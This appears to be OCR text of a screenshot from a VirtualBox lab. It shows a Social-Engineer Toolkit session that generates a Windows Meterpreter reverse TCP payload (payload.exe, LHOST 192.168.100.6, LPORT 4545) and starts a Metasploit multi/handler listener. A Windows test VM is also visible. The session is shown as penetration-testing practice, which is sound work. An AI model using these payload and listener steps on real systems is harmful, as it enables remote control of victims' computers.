 testground1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:09
Shell No. 1
File Actions Edit View Help
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST): 192.168.100.6
set:payloads> Enter the PORT for the reverse listener: 4545
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no): yes
[*] Launching msfconsole, this could take a few to load. Be patient...
Metasploit tip: Set the current module's RHOSTS with database values using
hosts -R or services -R
https://metasploit.com
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.100.6
LHOST => 192.168.100.6
resource (/root/.set/meta_config)> set LPORT 4545
LPORT => 4545
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.100.6:4545
windows test [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Nmap -
Zenmap GUI
Type here to search
12:09 PM
10/29/202
Search
ENG
IN
12:09
29-10-2025